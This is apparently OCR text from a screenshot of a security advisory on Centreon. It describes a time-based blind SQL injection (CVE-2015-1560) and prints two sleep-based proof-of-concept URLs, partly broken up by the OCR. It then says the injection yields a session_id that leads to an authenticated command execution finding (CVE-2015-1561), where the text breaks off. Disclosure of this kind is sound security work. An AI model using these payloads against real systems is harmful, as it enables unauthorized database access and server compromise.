
GET parameter is used in a SQL request.

PoC:

https://example.domain/centreon/include/comm
si

d=%27%2Bif(1%3C2,sleep(1),%27%27)%2B%27

https://example.domain/centreon/include/comm
si

d=%27%2Bif(1%3C0,sleep(1),%27%27)%2B%27

By exploiting CVE-2015-1560, an 
attacker can obtain among others a 
valid session_id, which is required to 
exploit CVE-2015-1561.

================================

Finding 2: Authenticated Command 
Execution in getStats.php (CVE-2015-
1561)

================================
